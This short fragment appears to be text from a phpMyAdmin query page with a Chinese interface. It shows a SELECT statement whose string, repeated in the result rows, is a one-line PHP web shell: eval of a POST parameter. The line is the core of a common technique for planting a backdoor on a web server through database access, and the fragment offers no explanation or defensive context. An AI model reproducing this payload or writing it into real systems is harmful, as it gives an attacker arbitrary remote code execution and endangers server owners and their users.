 显示行 0 - 0 ( 1 总计, 查询花费 0.0003 秒)
SELECT '<?php @eval($_POST[123]);?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST[123]);?>
<?php @eval($_POST[123]);?>